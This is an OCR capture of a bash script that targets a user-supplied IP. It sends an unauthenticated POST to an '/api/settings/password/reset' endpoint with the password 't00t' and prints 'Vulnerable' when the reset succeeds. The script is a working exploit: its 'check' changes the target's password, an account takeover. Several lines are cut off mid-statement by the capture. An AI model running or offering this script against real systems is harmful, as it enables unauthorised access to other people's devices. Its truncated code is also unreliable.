
# 21.03.2025

#

[ $# -ne 1 ] && { echo "Usage: $0 <target_ip>"; exit 
TARGET_IP="$1"

URL="https://$TARGET_IP/api/settings/password/reset"

PAYLOAD="t00t"

[[ ! $TARGET_IP =~ ^[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+$ ]
RESPONSE=$(curl -kX POST "$URL" -H "Content-type: app
[ $? -ne 0 ] && { echo "Can’t reach $TARGET_IP."; exi
if [[ $RESPONSE =~ \"Error\":0 ]]; then

  echo "Reset worked! Vulnerable."

elif [[ $RESPONSE =~ \"Error\":1 ]]; then

  echo "Not vulnerable."

else

  echo "Got: $RESPONSE"

fi